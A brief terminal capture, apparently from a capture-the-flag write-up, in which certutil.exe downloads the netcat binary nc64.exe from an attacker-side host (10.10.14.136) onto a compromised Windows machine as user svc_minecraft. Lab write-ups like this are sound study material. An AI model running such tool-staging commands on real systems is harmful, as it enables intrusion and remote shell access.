 c:\Users\svc_minecraft\Desktop>certutil.exe -urlcache -split -f http://10.10.14.136:80/nc64.e
xe
certutil.exe -urlcache -split -f http://10.10.14.136:80/nc64.exe
****  Online  ****
  0000  ...
  b0d8
CertUtil: -URLCache command completed successfully.
c:\Users\svc_minecraft\Desktop>